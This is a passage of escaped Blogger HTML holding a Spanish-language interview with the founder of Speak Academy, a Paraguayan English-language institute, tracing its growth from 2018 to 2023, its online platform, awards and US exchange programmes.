forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" 